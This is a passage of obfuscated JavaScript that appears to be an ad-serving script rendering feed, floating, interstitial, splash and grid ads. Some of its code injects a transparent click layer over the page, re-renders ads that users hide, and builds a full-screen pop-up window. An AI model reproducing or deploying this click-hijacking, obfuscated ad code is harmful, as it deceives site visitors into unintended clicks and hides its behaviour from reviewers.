_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var 